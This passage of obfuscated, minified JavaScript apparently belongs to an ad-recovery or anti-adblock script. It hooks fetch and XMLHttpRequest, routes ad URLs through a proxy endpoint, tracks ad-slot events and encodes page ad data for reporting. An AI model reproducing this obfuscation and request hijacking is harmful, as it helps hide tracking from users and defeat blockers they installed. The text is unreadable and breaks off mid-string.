XMLHttpRequest();OW[nW(0x3c8)](nW(0x87c),nW(0x104d)[nW(0x585)](nW(0x1008),nW(0xf8d)),!0x0),OW[nW(0x773)]();}catch(OB){console[nW(0xac4)](OB);}}()),[0x4,(OP=new Oz())[ns(0x39e)]()];case 0x1:return Os[ns(0x791)](),[0x2,OP];}});});}({'monitoring':!0x1})[nF(0x632)](Om=>Om[nF(0xc22)]()),Oh=(0x0,jQ['c'])((Om,OF)=>setTimeout(()=>OF(new Error(nF(0x692))),0x64)),Ok=await Promise[nF(0x62b)]([OC,Oh]);if(Ok&&Ok[nF(0x918)])return j4['A'][nF(0xeda)](nF(0x437)[nF(0x585)](Ok[nF(0x34d)])),!0x0;}catch(Om){return j4['A'][nF(0xeda)](nF(0xa81),Om),!0x1;}}catch(OF){return j4['A'][nF(0xeda)](nF(0x41c),OF),j4['A'][nF(0xac4)](OF,nF(0x2e7)),!0x1;}var ON;return!!navigator[nF(0xbb5)][nF(0x947)](nF(0x552));};async function OI(ON){const nB=AR,OC=await fetch((0x0,j0['Wq'])({'protectUrlContext':ON,'url':''[nB(0x585)](j1['A'][nB(0xd28)],nB(0xe12)),'endpoint':j1['A'][nB(0xd28)]}));return await OC[nB(0xf0d)]();}var Og=O(0xb);function On(ON){const nV=AR;if(Array[nV(0x3a5)](ON)){const OC=ON[nV(0xb1f)](On);return OC[nV(0xbc8)]>0x0&&nV(0xe4e)==typeof OC[0x0]?OC[nV(0x550)]((Oh,Ok)=>String(Oh)[nV(0x541)](String(Ok),void 0x0,{'numeric':!0x0,'sensitivity':nV(0xea4)})):OC;}if(ON&&nV(0xaa7)==typeof ON&&null!==ON){const Oh=Object[nV(0xdb4)](ON)[nV(0x550)](),Ok={};for(const Om of Oh)Ok[Om]=On(ON[Om]);return Ok;}return ON;}var Oa=O(0x1b34);window[AR(0xac3)]=!0x1;var OX=O(0xa83),OD=O(0x197c);window[AR(0xac3)]=!0x1;const OM={'version':AR(0x6b8),'originalHostname':window[AR(0x2e9)][AR(0xc23)],'configIndex':0x0};(ON=>{const nR=AR;var OC,Oh;if(O9['A'][nR(0x39e)](),!0x1!==(0x0,Oa['aX'])())try{!(function(){const nv=nR,OF=nv(0x9a5)[nv(0x585)](nv(0x27b),nv(0x335)),Ou=document[nv(0xc50)](nv(0x560));Ou[nv(0x94f)]=OF,document[nv(0xead)][nv(0xd0f)](Ou);}());}catch(OF){}j9['A'][nR(0x39e)](window);const Ok=null===(OC=document[nR(0x49a)])||void 0x0===OC?void 0x0:OC[nR(0x438)](nR(0x8fc));if(Ok)window[nR(0x9ab)]('r_'+Ok,'*');else{var Om;const Ou=null===(Om=document[nR(0x49a)])||void 0x0===Om?void 0x0:Om[nR(0x438)](nR(0xe1f));Ou&&window[nR(0x9ab)](Ou,'*');}if(null===(Oh=document[nR(0x49a)])||void 0x0===Oh||Oh[nR(0xa3a)](),(function(){const no=nR;let OP=arguments[no(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Os;if(no(0xf19)===location[no(0x7b2)]&&(location[no(0x7b2)]='',j2['A'][no(0xa1d)](no(0x6ac),null!==(Os=prompt())&&void 0x0!==Os?Os:'',!0x1)),null===document[no(0x49a)])return!0x1;const OW=function(OB,OV,OR){const nZ=no;let Ov=arguments[nZ(0xbc8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Oo=(OZ=OR)?new URL(OZ[nZ(0x628)](nZ(0x951))?OZ:nZ(0xe77)[nZ(0x585)](OZ)):null;var OZ;if(!Oo)return null;const OE=function(Oq,p0){const ne=nZ;let p1=p0[ne(0x438)](ne(0x45e))||p0[ne(0x438)](ne(0x23e));if(null===p1)throw new Error(ne(0x8e0));return p1=p1[ne(0x628)]('//')?Oq[ne(0x813)]+p1:p1,new URL(p1,Oq[ne(0x1047)]);}(OB,OV);if(OE[nZ(0xc23)]===Oo[nZ(0xc23)]&&OE[nZ(0x9be)]===Oo[nZ(0x9be)])return null;OE[nZ(0xeee)]=Oo[nZ(0xeee)],OE[nZ(0x813)]=/localhost|127.0.0.1/[nZ(0xb02)](Oo[nZ(0xeee)])?nZ(0x366):nZ(0xa85),Oo[nZ(0x9be)]&&(OE[nZ(0x9be)]=Oo[nZ(0x9be)]),Object[nZ(0x946)](Ov)[nZ(0x378)](Oq=>{const nE=nZ;let [p0,p1]=Oq;OE[nE(0x439)][nE(0xa1d)](p0,p1);});const Od=(0x0,cg['R0'])(OV);return Od[nZ(0xd5b)](nZ(0x23e),OE[nZ(0x1047)]),Od;}(location,document[no(0x49a)],j2['A'][no(0x87c)](no(0x6ac),!0x1),OP);return!!OW&&(document[no(0x49a)][no(0x9aa)]?(0x0,cg['WH'])(OW,document[no(0x49a)]):(0x0,cg['qj'])(OW),document[no(0x49a)][no(0xa3a)](),console[no(0x82b)](no(0x823)),!0x0);}({'essential':''})))throw new Error(nR(0x555));try{window[nR(0x8a8)](new CustomEvent(nR(0x998)));}catch(OP){}return O7[nR(0x4f3)](nR(0x8fc))?(window[nR(0x3cb)]=j1['A'][nR(0x735)],(Os=>{const nd=nR;window[nd(0x886)](nd(0x64c),OW=>{const nq=nd;OW[nq(0x205)]&&nq(0x8d3)===OW[nq(0x205)][nq(0x7bd)]&&cw(Os,OW[nq(0x205)][nq(0x962)],OW[nq(0x205)][nq(0x75d)]);});})(ON),j4['A'][nR(0x636)](ON),j4['A'][nR(0xeda)](nR(0x735),j1['A'][nR(0x735)]),j4['A'][nR(0xeda)](nR(0x8a5),j1['A'][nR(0x20a)]),j4['A'][nR(0xeda)](nR(0x2e9),window[nR(0x2e9)][nR(0x1047)]),j4['A'][nR(0xeda)](nR(0x407),window[nR(0x831)][nR(0xbb5)]),j4['A'][nR(0xeda)](nR(0xdc8),cL()),j4['A'][nR(0xeda)](nR(0xefc),c6['A'][nR(0x953)]()[nR(0x6d0)]()),j1['A'][nR(0xeda)]||nR(0xbe0)===j2['A'][nR(0x87c)](nR(0xa05),!0x1)?((0x0,jY['z'])((0x0,jV['i7'])(nR(0xaa4))),window[nR(0x4d6)]=jp['md'],window[nR(0x290)]=jp['ks'],window[nR(0x221)]=jp['_'],window[nR(0x6a1)]=Os=>(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Os,'kind':j0['MN'][nR(0x9cb)],'endpoint':j1['A'][nR(0xd28)]}),window[nR(0xcbc)]=j0['sH'],window[nR(0xe09)]=j0['EW'],window[nR(0x7ad)]=Os=>jX({'_window':window,'protectUrlContext':ON,'html':Os}),window[nR(0x60f)]=Os=>(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':Os})):(0x0,jY['z'])((0x0,jV['i7'])()),!0x0):(console[nR(0x82b)](nR(0x63e)),!0x1);})(OM)&&(async ON=>{const a0=AR;try{var OC,Oh,Ok,Om;null!==(Oh=(OC=window)[a0(0x5cb)])&&void 0x0!==Oh||(OC[a0(0x5cb)]={}),window[a0(0x5cb)][a0(0xd6d)]=!0x0,window[a0(0x5cb)][a0(0xb70)]=function(){const a1=a0;var OV,OR,Ov,Oo,OZ,OE,Od,Oq,p0,p1,p2,p3,p4,p5,p6,p7,p8;let p9=arguments[a1(0xbc8)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const pj=JSON[a1(0x83e)](On({'a_summary':{'gpt':{'paths':null===(OV=window[a1(0xf23)])||void 0x0===OV||null===(OV=OV[a1(0x32e)]())||void 0x0===OV||null===(OV=OV[a1(0xd35)]())||void 0x0===OV?void 0x0:OV[a1(0xb1f)](pQ=>pQ[a1(0xa8e)]())}},'prebid':{'config':null===(OR=window[a1(0x36a)])||void 0x0===OR||null===(Ov=OR[a1(0xd45)])||void 0x0===Ov?void 0x0:Ov[a1(0xd2a)](OR),'userIds':null===(Oo=window[a1(0x36a)])||void 0x0===Oo||null===(OZ=Oo[a1(0xc56)])||void 0x0===OZ?void 0x0:OZ[a1(0xd2a)](Oo),'adUnits':null===(OE=window[a1(0x36a)])||void 0x0===OE?void 0x0:OE[a1(0xa77)],'installedModules':null===(Od=window[a1(0x36a)])||void 0x0===Od?void 0x0:Od[a1(0x8d0)],'consentMetadata':null===(Oq=window[a1(0x36a)])||void 0x0===Oq||null===(p0=Oq[a1(0x744)])||void 0x0===p0?void 0x0:p0[a1(0xd2a)](Oq)},'prebid_detail':p9?{'bidResponses':null===(p1=window[a1(0x36a)])||void 0x0===p1||null===(p2=p1[a1(0x101b)])||void 0x0===p2?void 0x0:p2[a1(0xd2a)](p1),'events':null===(p3=window[a1(0x36a)])||void 0x0===p3||null===(p4=p3[a1(0x538)])||void 0x0===p4?void 0x0:p4[a1(0xd2a)](p3)}:void 0x0,'gpt':{'config':null===(p5=window[a1(0xf23)])||void 0x0===p5||null===(p6=p5[a1(0xd45)])||void 0x0===p6?void 0x0:p6[a1(0xd2a)](p5),'pubads':{'slots':null===(p7=window[a1(0xf23)])||void 0x0===p7||null===(p7=p7[a1(0x32e)]())||void 0x0===p7||null===(p7=p7[a1(0xd35)]())||void 0x0===p7?void 0x0:p7[a1(0xb1f)](pQ=>({'adUnitPath':pQ[a1(0xa8e)](),'attributeKeys':pQ[a1(0x1016)](),'categoryExclusions':pQ[a1(0xcd7)](),'clickUrl':pQ[a1(0xf97)](),'slotId':pQ[a1(0xce9)](),'sizes':pQ[a1(0xe0d)](),'outOfPage':pQ[a1(0x423)](),'services':pQ[a1(0x705)]()[a1(0xb1f)](pr=>({'name':pr[a1(0xd69)]()})),'targeting':Object[a1(0x9c8)](pQ[a1(0x66f)]()[a1(0xb1f)](pr=>[pr,pQ[a1(0xd3c)](pr)]))})),'targeting':Object[a1(0x9c8)](null===(p8=window[a1(0xf23)])||void 0x0===p8||null===(p8=p8[a1(0x32e)]())||void 0x0===p8||null===(p8=p8[a1(0x66f)]())||void 0x0===p8?void 0x0:p8[a1(0xb1f)](pQ=>{const a2=a1;var pr;return[pQ,null===(pr=window[a2(0xf23)])||void 0x0===pr||null===(pr=pr[a2(0x32e)]())||void 0x0===pr?void 0x0:pr[a2(0xd3c)](pQ)];}))}}})),pc=function(pQ){const a3=a1,pr=new TextEncoder()[a3(0x912)](pQ);let px='';for(let pK=0x0;pK<pr[a3(0xbc8)];pK++)px+=String[a3(0x91d)](pr[pK]);return btoa(px);}(pj);try{var pO,pp;null===(pO=(pp=window)[a1(0xa41)])||void 0x0===pO||pO[a1(0xd2a)](pp,pc);}catch(pQ){}return pc;};const OF=Math[a0(0xa0b)](performance[a0(0x563)]());if(cl(0.01),await((async()=>{const a4=a0,OV=Ol(),OR=j2['A'][a4(0x87c)](a4(0xb27));return OR?Boolean(OR):await OV;})())&&!O5(location[a0(0x1047)])&&!j1['A'][a0(0xeda)]&&a0(0xbe0)!==j2['A'][a0(0x87c)](a0(0xa05),!0x1))return cA(ON,new Map([[a0(0x433),a0(0x98f)]])),void j4['A'][a0(0xeda)](a0(0x98d));const Ou=(0x0,Og['i'])();if(!Ou)return void j4['A'][a0(0xeda)](a0(0xc44));cl(Ou[a0(0x634)]),j4['A'][a0(0xeda)](a0(0xf12),Ou);const OP=(window[a0(0x2e9)][a0(0x5c0)]+window[a0(0x2e9)][a0(0x7b2)])[a0(0x947)](a0(0x9b5))||a0(0xbe0)===j2['A'][a0(0x87c)](a0(0x9b5),!0x1);if(!Ou)return j4['A'][a0(0xeda)](a0(0x1fb));if(null!==(Ok=null==Ou?void 0x0:Ou[a0(0xa92)])&&void 0x0!==Ok&&!Ok&&window[a0(0x55c)]!==window[a0(0xd84)])return j4['A'][a0(0xeda)](a0(0x991));if(!Ou[a0(0x915)]&&!j1['A'][a0(0xeda)]&&a0(0xbe0)!==j2['A'][a0(0x87c)](a0(0xa05),!0x1)&&!OP)return j4['A'][a0(0xeda)](a0(0xad1));j2['A'][a0(0xbb9)](!!Ou[a0(0xc35)]),(0x0,O6['Nq'])();const [Os,OW]=null!=Ou&&Ou[a0(0xb09)]||OP?[!0x0,!0x0]:await Promise[a0(0x626)]([(0x0,c5['H4'])(Ou[a0(0xd89)]),(0x0,c5['jy'])(Ou[a0(0x6b7)])]);if(window[a0(0x5cb)][a0(0xdf5)]=Os,(0x0,O6['B3'])(),j4['A'][a0(0xeda)](a0(0xc2e),Os),j4['A'][a0(0xeda)](a0(0x9f3),OW),Ou[a0(0xf0c)]){const OV=await async function(OR){const a5=a0;try{const Ov=j2['A'][a5(0x87c)](a5(0xd85));if(Ov)try{const OZ=JSON[a5(0x63d)](Ov);if(OZ[a5(0x68c)]&&OZ[a5(0x68c)]+0x5265c00>Date[a5(0x563)]())return OI(OR)[a5(0x632)](OE=>{const a6=a5;OE&&j2['A'][a6(0xa1d)](a6(0xd85),JSON[a6(0x83e)]({...OE,'cachedAt':Date[a6(0x563)]()}));}),OZ;}catch(OE){}const Oo=await OI(OR);return Oo&&j2['A'][a5(0xa1d)](a5(0xd85),JSON[a5(0x83e)]({...Oo,'cachedAt':Date[a5(0x563)]()})),Oo;}catch(Od){return j4['A'][a5(0xac4)](a5(0x1036),Od),{'ivt':!0x1,'reason':a5(0xac4)};}}(ON);if(OV[a0(0xd85)])return cA(ON,new Map([[a0(0x433),OV[a0(0x92f)]],[a0(0xf40),Os[a0(0x6d0)]()]])),void j4['A'][a0(0xeda)](a0(0x460));}function OB(){const a7=a0;try{const OR=window[a7(0xf23)];return!!OR&&a7(0x102f)===OR[a7(0x49d)][a7(0x6d0)]();}catch(Ov){return!0x1;}}if(cG(ON,Os,Os&&OW,null!==(Om=Ou[a0(0x764)])&&void 0x0!==Om&&Om),((OR,Ov,Oo)=>{const a8=a0;if(null===(OR=Ou[a8(0x809)])||void 0x0===OR||!OR[a8(0xebc)]||Math[a8(0xe11)]()>0.01)return;if(!(Os||null!==(Ov=Ou[a8(0x809)])&&void 0x0!==Ov&&null!==(Ov=Ov[a8(0x756)])&&void 0x0!==Ov&&Ov[a8(0xf90)]))return;if(Os&&(null===(Oo=Ou[a8(0x809)])||void 0x0===Oo||null===(Oo=Oo[a8(0x756)])||void 0x0===Oo||!Oo[a8(0x5db)]))return;const OZ={};window[a8(0xf23)]=window[a8(0xf23)]||{},window[a8(0xf23)][a8(0x93f)]=window[a8(0xf23)][a8(0x93f)]||[],window[a8(0xf23)][a8(0x93f)][a8(0x6c1)](()=>{const a9=a8;window[a9(0xf23)][a9(0x32e)]()[a9(0x886)](a9(0x74b),OE=>{const aj=a9,Od=OE[aj(0xf13)][aj(0xa8e)]()||'';Od&&!OZ[Od]&&(OZ[Od]={'slotRequested':Math[aj(0xa0b)](performance[aj(0x563)]()),'eventSent':!0x1});}),window[a9(0xf23)][a9(0x32e)]()[a9(0x886)](a9(0x299),OE=>{const ac=a9;var Od;const Oq=OE[ac(0xf13)][ac(0xa8e)]()||'';if(!Oq||!OZ[Oq])return;if(OE[ac(0x7d8)]||null!==(Od=OZ[Oq])&&void 0x0!==Od&&Od[ac(0x457)])return;OZ[Oq][ac(0x457)]=!0x0;const p0=Math[ac(0xa0b)](performance[ac(0x563)]());!function(p1,p2,p3,p4,p5){const aO=ac;let p6=arguments[aO(0xbc8)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map();cz(p1,aO(0xa95),new Map([[aO(0x1027),j1['A'][aO(0x20a)]],[aO(0xf40),p2[aO(0x6d0)]()],[aO(0xa6b),p3],[aO(0x71b),p4[aO(0x6d0)]()],[aO(0xbd4),p5[aO(0x6d0)]()],...p6]),0.01);}(ON,Os,Oq,p0-OF,p0-OZ[Oq][ac(0x74b)]);});});})(),c6['A'][a0(0x1e9)]()&&setTimeout(()=>{OB()&&((OR,Ov)=>{const ap=a2c;cJ(OR,ap(0x4ba),new Map([[ap(0x1027),j1['A'][ap(0x20a)]],[ap(0xf40),Ov[ap(0x6d0)]()]]));})(ON,Os);},0x41b),!(0x0,jv['Gb'])(Ou[a0(0x938)])&&!O5(location[a0(0x1047)]))return void j4['A'][a0(0xeda)](a0(0x9df));if(Ou[a0(0x869)]&&(0x0,jv['oi'])(Ou[a0(0x869)]))return(OR=>{const aQ=a0;cJ(OR,aQ(0xcf1),new Map([[aQ(0x1027),j1['A'][aQ(0x20a)]]]));})(ON),void j4['A'][a0(0xeda)](a0(0x8d6));try{await(async(OR,Ov,Oo,OZ)=>{const ar=a0;try{var OE;if(!(0x0,j0['Gy'])(OR))return void j4['A'][ar(0xeda)](ar(0x529));if((0x0,ji['C8'])(OR,j1['A'][ar(0xd28)]),!Oo)return j4['A'][ar(0xeda)](ar(0x4b5)),[ar(0xa0c),ar(0xbfc),ar(0xfca),ar(0xb4a)][ar(0xf67)](p6=>location[ar(0xc23)][ar(0x947)](p6))&&(ar(0xbe0)===j2['A'][ar(0x87c)](ar(0xa05),!0x1)||j1['A'][ar(0xeda)]||Math[ar(0xe11)]()<0.05)&&setTimeout(()=>j5(OR,!0x1),0x64),void(ci&&[][ar(0xf67)](p6=>location[ar(0xeee)][ar(0x6f9)](p6))&&function(p6){const ax=ar,p7=new Set();window[ax(0x5b2)](()=>{const aK=ax;window[aK(0xf23)]&&window[aK(0xf23)][aK(0x93f)]&&window[aK(0xf23)][aK(0x93f)][aK(0x6c1)](()=>{const at=aK;window[at(0xf23)][at(0x32e)]()[at(0xd35)]()[at(0xb1f)](p8=>function(p9){const ai=at;var pj,pc;const pO=null===(pj=p9[ai(0xce9)]())||void 0x0===pj?void 0x0:pj[ai(0x92b)](),pp=p9[ai(0xa8e)](),pQ=p9[ai(0x638)](),pr=null===(pc=p9[ai(0xe0d)]())||void 0x0===pc?void 0x0:pc[ai(0xb1f)](pi=>[pi[ai(0x6ea)],pi[ai(0x546)]]),px=document[ai(0x8fb)](pQ);if(!px)return null;const pK=function(pi){const ab=ai;let pb='#'+pi['id'],pS=pi[ab(0xf0e)];for(;pS;){var pL;const pU=pS[ab(0x2b8)][ab(0xf53)](),pH=pS[ab(0x438)]('id'),pG=null===(pL=pS[ab(0x438)](ab(0x768)))||void 0x0===pL?void 0x0:pL[ab(0x387)]('\x20');pb=pH?pU+'#'+pH+ab(0x9e8)+pb:pG?pU+'.'+pG[ab(0xe7f)]('.')+ab(0x9e8)+pb:pU+ab(0x9e8)+pb,pS=pS[ab(0xf0e)];}return pb[ab(0xbc8)]>0x64?pb[ab(0x3dc)](pb[ab(0xbc8)]-0x64):pb;}(px);return{'id':pO,'adUnitPath':pp,'slotElementId':pQ,'sizes':pr,'selector':pK};}(p8))[at(0x84d)](p8=>p8&&!p7[at(0x394)](p8['id']))[at(0x378)](p8=>{const aS=at;p7[aS(0x5e8)](p8['id']),function(p9,pj){const aL=aS;cJ(p9,aL(0x724),new Map([['id',pj['id']],[aL(0xa6b),pj[aL(0xbbe)]],[aL(0xb32),pj[aL(0x4d5)]],[aL(0x2aa),pj[aL(0x2aa)][aL(0xb1f)](pc=>pc[aL(0xe7f)]('x'))[aL(0xe7f)]('|')],[aL(0xfeb),pj[aL(0xfeb)]],[aL(0x1027),j1['A'][aL(0x20a)]]]));}(p6,p8);});});},0x3e8);}(OR));const Od=(0x0,cZ['z9'])(Ov[ar(0x76e)]);if(!Od)return void j4['A'][ar(0xeda)](ar(0x4ab));OR[ar(0x101f)]=Od[ar(0x101f)];const Oq=Od[ar(0x76e)];if(j4['A'][ar(0xeda)](ar(0xac2)[ar(0x585)](Od[ar(0x101f)],',\x20')[ar(0x585)](JSON[ar(0x83e)](Oq))),Oq[ar(0x856)]&&!new URL(window[ar(0x2e9)][ar(0x1047)])[ar(0x439)][ar(0x394)](ar(0x64e)))return void j4['A'][ar(0xeda)](ar(0x3be));if(Oq[ar(0x3fa)]&&!OZ)return void j4['A'][ar(0xeda)](ar(0x7b5));c6['A'][ar(0x1e9)]()&&c6['A'][ar(0x427)]()&&(0x0,OD['Y'])(OR),[ar(0xa0c),ar(0xbfc),ar(0xfca),ar(0xb4a)][ar(0xf67)](p6=>location[ar(0xc23)][ar(0x947)](p6))&&setTimeout(()=>j5(OR,!0x0),0x64);const p0=window,p1=(0x0,j8['VS'])(Oq[ar(0x619)]);if(O2(OR,p0,p1,{'shouldHookDomContentLoadedLateListeners':!!Oq[ar(0xe53)]}),function(p6,p7){const aU=ar;var p8;if(j4['A'][aU(0xeda)](aU(0x69d)),null!==(p8=window[aU(0x3db)])&&void 0x0!==p8&&p8[aU(0xbf6)])return;const p9=window[aU(0x3db)]||[];window[aU(0x3db)]={'push':pO=>O3(pO),'__replaced':!0x0};for(const pO of[...p9][aU(0xd05)]())O3(pO);const pj=pp=>{const aH=aU;if(aH(0xf9c)===pp[aH(0x433)]){const pr=pp[aH(0x954)][0x0]instanceof Request?pp[aH(0x954)][0x0][aH(0xe01)]:pp[aH(0x954)][0x0];j4['A'][aH(0xeda)](aH(0x289),pp[aH(0x954)][0x0],aH(0x6a0),(0x0,j8['pI'])(p7,pr),aH(0x3e4),p6[aH(0xf9c)],p6[aH(0xf9c)][aH(0xa20)]),(0x0,j8['pI'])(p7,pr)?p6[aH(0xf9c)](...pp[aH(0x954)])[aH(0x632)](pp[aH(0x1019)],pp[aH(0x2a5)]):pp[aH(0x2a5)](...pp[aH(0x5c2)]);}else{if(aH(0x451)===pp[aH(0x433)]){const px=j9['A'][aH(0x87c)](p6)[aH(0x105c)][aH(0x87c)][aH(0xd2a)](pp[aH(0xe88)]);j4['A'][aH(0xeda)](aH(0xa52),px),(0x0,j8['pI'])(p7,px)||pp[aH(0x2a5)]();}else{if(aH(0xced)===pp[aH(0x433)]){var pQ;if(!pp[aH(0xd02)][aH(0x94c)]||(null===(pQ=pp[aH(0xd02)][aH(0x94c)])||void 0x0===pQ?void 0x0:pQ[aH(0xbc8)])<0x2)return void pp[aH(0x63a)]();const pK=pp[aH(0xd02)][aH(0x94c)][0x1];if((0x0,j8['pI'])(p7,pK)||pp[aH(0x63a)](),pp[aH(0xd02)][aH(0x939)])return;pp[aH(0xd02)][aH(0x939)]=!0x0;const pi=new XMLHttpRequest();pi[aH(0x77c)]=pb=>{const aG=aH;var pS,pL;pi[aG(0xb83)]===XMLHttpRequest[aG(0x1051)]&&pp[aG(0xd02)][aG(0xd0c)]&&(pp[aG(0xd02)][aG(0xd0c)]=!0x1,pp[aG(0xd02)][aG(0xe79)]={'readyState':pi[aG(0xb83)],'response':pi[aG(0x98a)],'responseText':pi[aG(0x35d)],'responseType':pi[aG(0xe44)],'responseURL':pi[aG(0xabb)],'responseXML':pi[aG(0xa82)],'status':pi[aG(0x697)],'statusText':pi[aG(0xf3c)],'upload':pi[aG(0xdef)]},Object[aG(0x2d7)](pb,aG(0x619),{'writable':!0x1,'value':pp[aG(0xd02)]}),null===(pS=pp[aG(0xd02)])||void 0x0===pS||null===(pS=pS[aG(0x77c)])||void 0x0===pS||null===(pL=pS[aG(0xd2a)])||void 0x0===pL||pL[aG(0xd2a)](pS,pp[aG(0xd02)],pb));},pi[aH(0x657)]=pb=>{const af=aH;var pS,pL;pp[af(0xd02)][af(0xe92)]&&pp[af(0xd02)][af(0x4ce)]&&(pp[af(0xd02)][af(0x4ce)]=!0x1,pp[af(0xd02)][af(0xe79)]={'readyState':pi[af(0xb83)],'response':pi[af(0x98a)],'responseText':pi[af(0x35d)],'responseType':pi[af(0xe44)],'responseURL':pi[af(0xabb)],'responseXML':pi[af(0xa82)],'status':pi[af(0x697)],'statusText':pi[af(0xf3c)],'upload':pi[af(0xdef)]},Object[af(0x2d7)](pb,af(0x619),{'writable':!0x1,'value':pp[af(0xd02)]}),null===(pS=pp[af(0xd02)][af(0xe92)])||void 0x0===pS||null===(pL=pS[af(0xd2a)])||void 0x0===pL||pL[af(0xd2a)](pS,pp[af(0xd02)],pb));},pi[aH(0xc99)]=pb=>{const aA=aH;var pS,pL;pp[aA(0xd02)][aA(0xc99)]&&pp[aA(0xd02)][aA(0x4ce)]&&(pp[aA(0xd02)][aA(0x4ce)]=!0x1,Object[aA(0x2d7)](pb,aA(0x619),{'writable':!0x1,'value':pp[aA(0xd02)]}),null===(pS=pp[aA(0xd02)][aA(0xc99)])||void 0x0===pS||null===(pL=pS[aA(0xd2a)])||void 0x0===pL||pL[aA(0xd2a)](pS,pp[aA(0xd02)],pb));},pi[aH(0x3c8)][aH(0xd2a)](pi,...pp[aH(0xd02)][aH(0x94c)]),pi[aH(0x773)][aH(0xd2a)](pi);}}}},pc=window[aU(0xa6d)]||[];window[aU(0xa6d)]={'push':pp=>setTimeout(()=>pj(pp),0x0)};for(const pp of pc)O3(()=>pj(pp));}(p0,p1),Ov[ar(0x4ca)]&&(0x0,Og['I'])(Ov[ar(0x4ca)],Oo,OZ,OR),async function(p6,p7,p8){const aJ=ar,p9=p7[aJ(0xd56)];p9&&p9[aJ(0xebc)]&&(window[aJ(0xf23)]=window[aJ(0xf23)]||{},window[aJ(0xf23)][aJ(0x93f)]=window[aJ(0xf23)][aJ(0x93f)]||[],window[aJ(0xf23)][aJ(0x93f)][aJ(0x6c1)](()=>{const ay=aJ;window[ay(0xf23)][ay(0x32e)]()[ay(0x886)](ay(0x299),pj=>{const aw=ay;if(pj[aw(0x7d8)])return;const pc=function(pp,pQ,pr,px,pK,pi){const aY=aw;var pb,pS;const pL=pp[aY(0x1f9)][aY(0x9a4)],pU=pL[aY(0x947)](aY(0x85a))?null===(pb=pL[aY(0x387)](aY(0x85a))[0x1])||void 0x0===pb?void 0x0:pb[aY(0x387)](':')[0x0]:cQ(),pH=function(pG,pf,pA,pJ,py,pw,pY,pz,pl,pI,pg,pn,pa,pX,pD,pM,pT,pN,pC,ph,pk,pm,pF,pu,pP){const az=aY;return{'dt':az(0x645),'pd':az(0xd9a),'di':pG,'ap':'','sr':pA,'pp':pJ,'md':'1','ui':pw,'ti':pY,'de':pz,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':pM,'ai':pT,'pc':pN,'cr':pC,'cb':ph,'si':'','dm':pm,'pi':pF,'bt':'','gt':pP};}(pQ[aY(0x5a1)],0x0,pr,px,0x0,pU,cQ(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[aY(0xb02)](navigator[aY(0xbb5)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,pK[aY(0xd99)],pK[aY(0xbac)],pK[aY(0xf13)][aY(0xce9)]()[aY(0x431)](),pK[aY(0xa98)],j3['A'][aY(0x348)](0xf,0x1e),0x0,pK[aY(0x606)]&&aY(0xbb8)==typeof pK[aY(0x606)][0x0]&&aY(0xbb8)==typeof pK[aY(0x606)][0x1]?''[aY(0x585)](pK[aY(0x606)][0x0],'x')[aY(0x585)](pK[aY(0x606)][0x1]):'',pK[aY(0xa98)],0x0,pi||(null===(pS=pp[aY(0xf23)][aY(0x32e)]()[aY(0xd3c)](aY(0x1014)))||void 0x0===pS?void 0x0:pS[0x0])||'');return pH;}(window,p6,p9[aw(0xe9b)],p9[aw(0xd8f)],pj,p8),pO=((pp,pQ)=>{const al=aw,pr=new URL(al(0xcd1));Object[al(0x946)](pQ)[al(0x378)](pK=>{const aI=al;let [pi,pb]=pK;pb&&pr[aI(0x439)][aI(0xa1d)](pi,pb);});const px=pp[al(0x1f9)][al(0xc50)](al(0x560));return px[al(0x23e)]=(0x0,j0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':pr[al(0x1047)],'endpoint':j1['A'][al(0xd28)]}),px[al(0xd5b)](al(0xd3e),al(0xbe0)),px;})(window,pc);document[aw(0xead)][aw(0xd0f)](pO);});}));}(OR,Oq,Ov[ar(0x1014)]),!0x1===(null===(OE=Oq[ar(0x7d2)])||void 0x0===OE?void 0x0:OE[ar(0xd09)])){const p6=Oq[ar(0x7d2)][ar(0x639)]||[ar(0x36a)];(0x0,OX['je'])(p6);}Oq[ar(0x101e)]||(0x0,OX['lD'])(Oq[ar(0x50c)]||[]),(0x0,OX['N2'])(Oq[ar(0x50c)]||[]),function(p7,p8,p9){const ag=ar,pj=[],pc=Array[ag(0x20c)](p7[ag(0x1f9)][ag(0xc55)](ag(0x956)));for(const pO of pc)try{const pp=pO[ag(0x3e5)];if(!pp)continue;if(!cM(pp))continue;cE(pp,p8,p9,pj);}catch(pQ){}}(p0,OR,p1);const p2=cd(p0,OR,p1),p3=0x3e8;let p4=0x0;function p5(p7){const an=ar;if(document[an(0x6a2)])return p4=p7,requestAnimationFrame(p5);p7-p4>=p3&&(window[an(0x362)]?window[an(0x362)](p2,{'timeout':0x78}):setTimeout(p2,0x0),p4=p7),requestAnimationFrame(p5);}requestAnimationFrame(p5);}finally{O4();}})(ON,Ou,Os,OW);}catch(OR){j4['A'][a0(0xac4)](OR,a0(0x464),OR[a0(0x561)]);}}catch(Ov){throw Ov;}finally{O4(),(0x0,c5['H4'])();}})(OM);})());})()));function a2j(){const aa=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[name^=\x22google_ads_iframe\x22]',']-token','khz','/dbm/ad','internet_explorer','intervalId','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','auto|start|end|left|right|center|justify','<number>|<percentage>','MessageEvent_data','tail','gptFetch','host','do69ll745l27z.cloudfront.net','<line-style>','htlb.casalemedia.com','matchDeclaration','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','iu_parts','browserKind','[data-id^=\x22div-gpt-ad\x22]','isVisibleNode','HTMLAnchorElement_ping','pub.network','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','is_brave','null','appconsent.io','cssRules','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','auto|none|enabled|disabled','inside|outside','[<image>|<